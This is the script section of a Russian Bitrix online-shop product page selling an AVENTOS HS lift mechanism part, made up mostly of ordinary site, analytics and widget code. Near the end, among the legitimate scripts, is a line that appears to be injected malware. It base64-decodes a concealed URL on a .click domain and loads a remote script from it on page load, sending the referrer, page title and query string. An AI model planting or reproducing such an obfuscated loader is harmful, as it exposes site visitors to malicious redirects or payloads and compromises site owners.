<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1747147888225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.Dexie3","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bootstrap","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.uniform","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_init","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_main_styles","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_events","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_hash_location","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_tabs_history","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_grid-list","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_inline_appear","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_skeleton","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_ui-card","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_owl_carousel","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_catalog_element","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_detail_gallery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bonus_system","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_fancybox","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_animation_ext","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769413686,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"fcde50baa94893678ef8a46fc090173e"});</script><script  src="/bitrix/cache/js/s1/aspro_max/kernel_main/kernel_main_v1.js?1747157021196377"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie3.bundle.min.js?174714762688274"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17471478602683"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?174714786011132"></script>
<script src="/bitrix/js/main/ajax.js?174681321235509"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?174714786065924"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17471474784569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1747147478835"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.element\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.prediction.product.detail\/main\/script.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/swiper\/swiper-bundle.min.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.galleryEvents.min.js","\/bitrix\/templates\/aspro_max\/js\/hash_location.js","\/bitrix\/templates\/aspro_max\/js\/tabs_history.js","\/bitrix\/templates\/aspro_max\/js\/countdown.js","\/bitrix\/templates\/aspro_max\/js\/video_inline_appear.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.history.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/owl\/owl.carousel.min.js","\/bitrix\/templates\/aspro_max\/js\/catalog_element.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.fancybox.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max\/js\/logo.min.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/dropdown-product.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.js","\/bitrix\/templates\/aspro_max\/js\/conditional\/validation.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/menu_in_burger\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/script.js","\/bitrix\/templates\/aspro_max\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/style.css","\/bitrix\/components\/bitrix\/system.show_message\/templates\/.default\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/swiper\/swiper-bundle.min.css","\/bitrix\/templates\/aspro_max\/css\/slider.swiper.min.css","\/bitrix\/templates\/aspro_max\/css\/main_slider.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/grid-list.min.css","\/bitrix\/templates\/aspro_max\/css\/skeleton.css","\/bitrix\/templates\/aspro_max\/css\/conditional\/ui-card.min.css","\/bitrix\/templates\/aspro_max\/css\/video_block.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.carousel.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.theme.default.min.css","\/bitrix\/templates\/aspro_max\/css\/detail-gallery.css","\/bitrix\/templates\/aspro_max\/css\/bonus-system.min.css","\/bitrix\/templates\/aspro_max\/css\/jquery.fancybox.min.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/aspro_max\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/style.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-normal.css","\/bitrix\/templates\/aspro_max\/themes\/custom_s1\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-3.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-10.css","\/bitrix\/templates\/aspro_max\/css\/custom.css"]);</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script src="/bitrix/templates/aspro_max/js/app.min.js?17473128322299"></script>
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.min.js?1747312819557" defer=""></script>
<script  src="/bitrix/cache/js/s1/aspro_max/template_a7d5ed287ad3a7caad2b3716b1052dcc/template_a7d5ed287ad3a7caad2b3716b1052dcc_v1.js?1747312870334769"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/page_d8778485d99adfa4849b26849e039891/page_d8778485d99adfa4849b26849e039891_v1.js?1747313275326317"></script>
<script>
			var rz_matchSelector = function (el, selector) {
				return (el.matches || el.matchesSelector || el.msMatchesSelector || el.mozMatchesSelector || el.webkitMatchesSelector || el.oMatchesSelector).call(el, selector);
			};
			document.addEventListener('click', function (e) {
				if (rz_matchSelector(e.target, "img[src*=\"captcha.php\"]")) {
					var src = e.target.src;
					src = (src.indexOf("&") > -1) ? src.substr(0, src.indexOf("&")) : src;
					src += '&' + Math.floor(Math.random() * 10000);
					e.target.src = src;
				}
			});
		</script>
<script>var _ba = _ba || []; _ba.push(["aid", "caa2404aef78df19d8c0bc28daf667a8"]); _ba.push(["host", "kdm24.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";</script>
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(26055936, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        ecommerce:"dataLayer"
   });
</script>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/komplektuyushchie_dlya_aventos/20s2b01_05_silovoy_mekhanizm_aventos_hs/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script><script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/komplektuyushchie_dlya_aventos/20s2b01_05_silovoy_mekhanizm_aventos_hs/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script><script src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>setViewedProduct(3670, {'PRODUCT_ID':'3670','IBLOCK_ID':'16','NAME':'20S2B01.05 Силовой механизм AVENTOS HS','DETAIL_PAGE_URL':'/catalog/podemnye_mekhanizmy_dlya_fasadov/komplektuyushchie_dlya_aventos/20s2b01_05_silovoy_mekhanizm_aventos_hs/','PICTURE_ID':'1957','CATALOG_MEASURE_NAME':'шт','MIN_PRICE':{'PRICE_ID':'1','ID':'4213','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'5083.7','VALUE_NOVAT':'5083.7','DISCOUNT_VALUE_VAT':'5083.7','DISCOUNT_VALUE_NOVAT':'5083.7','ROUND_VALUE_VAT':'5083.7','ROUND_VALUE_NOVAT':'5083.7','VALUE':'5083.7','UNROUND_DISCOUNT_VALUE':'5083.7','DISCOUNT_VALUE':'5083.7','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','ORIG_CURRENCY':'EUB','PRINT_VALUE_NOVAT':'5 083.70 руб.','PRINT_VALUE_VAT':'5 083.70 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'5 083.70 руб.','PRINT_DISCOUNT_VALUE_VAT':'5 083.70 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'5 083.70 руб.','PRINT_DISCOUNT_VALUE':'5 083.70 руб.','PRINT_DISCOUNT_DIFF':'0 руб.','ORIG_VALUE_NOVAT':'35.06','ORIG_VALUE_VAT':'35.06','ORIG_VATRATE_VALUE':'0','ORIG_DISCOUNT_VALUE_NOVAT':'35.06','ORIG_DISCOUNT_VALUE_VAT':'35.06','ORIG_DISCOUNT_VATRATE_VALUE':'0'},'CAN_BUY':'Y','IS_OFFER':'N','WITH_OFFERS':'N'});</script>
<script>
        BX.message({
            QUANTITY_AVAILIABLE: 'Есть в наличии',
            QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
            ADD_ERROR_BASKET: '',
            ADD_ERROR_COMPARE: '',
            ONE_CLICK_BUY: 'Купить в 1 клик',
            MORE_TEXT_BOTTOM: 'Подробнее',
            TYPE_SKU: 'TYPE_1',
            HAS_SKU_PROPS: 'N',
            SITE_ID: 's1'
        })
    </script>
<script>
	if(typeof obMaxPredictions === 'undefined'){
		var CMaxPredictions = function(){
			this.arData = {};
			this.bindEvents();
		}
		CMaxPredictions.prototype.bindEvents = function(){
			var _this = this;
			BX.ready(function(){
				BX.addCustomEvent('onHasNewPrediction', function(html, injectId){
					// $('#simple-prediction').remove();
					// predictionWindow = false;
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
					if(_this.arData && typeof _this.arData[injectId] !== 'undefined'){
						_this.arData[injectId].html = html;
						if(html.length){
							_this.show(injectId);
						}
						else{
							_this.hide(injectId);
						}
					}
				});
				$(document).on('mouseenter', '#simple-prediction', function(){
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
				$(document).on('mouseleave', '#simple-prediction', function(){
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
			});
		}
		CMaxPredictions.prototype.add = function(data){
			if(typeof data === 'object' && typeof data.injectId === 'string' && typeof data.giftAjaxData === 'object'){
				this.arData[data.injectId] = {
					injectId: data.injectId,
					giftAjaxData: data.giftAjaxData,
					html: ''
				}
				//console.log('added prediction', data.injectId);
				return data.injectId;
			}
			return false;
		}
		CMaxPredictions.prototype.remove = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				this.hide(i);
				delete(this.arData[i]);
				//console.log('removed prediction', i);
			}
		}
		CMaxPredictions.prototype.removeAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.remove(keys[i]);
				}
			}
			this.arData = {};
		}
		CMaxPredictions.prototype.get = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				return this.arData[i];
			}
		}
		CMaxPredictions.prototype.getAll = function(i){
			return this.arData;
		}
		CMaxPredictions.prototype.show = function(i){
			var _this = this;
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length && _this.arData[i].html.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						// console.log('show prediction', i);
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').removeClass('has_prediction');
						if(bFastView){
							var $buttons1 = $element.find('.counter_wrapp .button_block .btn.to-cart,.counter_wrapp .button_block .btn.in-cart');				
							_show($buttons1);
						}
						else{
							if($element.find('.list-offers,.offer_buy_block').length > 0){
